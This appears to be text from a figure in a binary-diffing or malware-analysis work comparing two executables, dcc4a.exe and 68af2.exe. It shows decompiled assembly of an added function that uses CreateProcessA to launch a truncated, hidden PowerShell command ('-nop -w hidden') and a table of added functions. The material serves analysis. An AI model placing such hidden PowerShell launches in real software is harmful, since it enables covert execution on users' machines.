 A: dcc4a.exe FLOW PSEUDO ⇆ B: 68af2.exe
void __cdecl func_0x1400050D0( void )
{
unsigned int local_0xC8;
unsigned int local_0xC0;
unsigned __int64 local_0xB8;
unsigned __int64 local_0xB0;
unsigned __int64 local_0xA8;
unsigned __int64 local_0xA0;
unsigned __int64 local_0x98;
unsigned __int64 local_0x90;
unsigned int local_0x78;
sub rsp, 0xE8
mov r8d, 0x68
xor edx, edx
lea rcx, [local_0x78]
call func_0x140004F8C ; __int64 __cdecl( __int64 p1, char p2, int p3 )
mov r8d, 0x18
xor edx, edx
lea rcx, [local_0x90]
call func_0x140004F8C ; __int64 __cdecl( __int64 p1, char p2, int p3 )
mov dword ptr [local_0x78], 0x68
lea rax, [string_powershell] ; "powershell.exe -nop -w hidden -C "$ppid = (gwmi win32_process | ? processid -eq $PID).parent
mov qword ptr [local_0x98], rax
lea rax, [local_0x90]
mov qword ptr [local_0xA0], rax
lea rax, [local_0x78]
mov qword ptr [local_0xA8], rax
mov qword ptr [local_0xB0], 0x0
mov qword ptr [local_0xB8], 0x0
mov dword ptr [local_0xC0], 0x0
mov dword ptr [local_0xC8], 0x0
xor r9d, r9d
xor r8d, r8d
mov rdx, qword ptr [local_0x98]
xor ecx, ecx
call qword ptr [CreateProcessA] ; int (__cdecl *)( char * lpApplicationName, char * lpCommandLine, struct _SECURITY_ATTRIBUTES
mov edx, 0xFFFFFFFF
mov rcx, qword ptr [local_0x90]
call qword ptr [WaitForSingleObject] ; unsigned long (__cdecl *)( void * hHandle, unsigned long dwMilliseconds )
add rsp, 0xE8
ret
}
Everything Equal Modified Removed Added
Difference ▼ Item Type Diff Type Item A Item B
100.00% Function Added func_0x140006474
100.00% Function Added func_0x140005C7C
100.00% Function Added func_0x140004808
100.00% Function Added func_0x1400050D0